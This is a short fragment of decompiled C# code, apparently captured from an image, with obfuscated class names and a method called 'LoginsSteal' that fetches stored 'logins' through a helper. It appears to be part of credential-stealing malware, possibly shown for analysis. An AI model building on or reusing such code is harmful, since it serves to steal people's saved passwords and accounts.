 b ✕
6928 catch (Exception ex2)
6929 {
6930 }
6931 return list;
6932 }
6933
6934 // Token: 0x060000BF RID: 191
6935 internal static List<global::A.b.X> LoginsSteal(string string_0, string string_1)
6936 {
6937 List<global::A.b.X> result;
6938 try
6939 {
6940 result = global::A.b.d.A(string_0, string_1, "logins");
6941 }
6942 catch (Exception ex)
6943 {
6944 result = new List<global::A.b.X>();
6945 }
6946 return result;
6947 }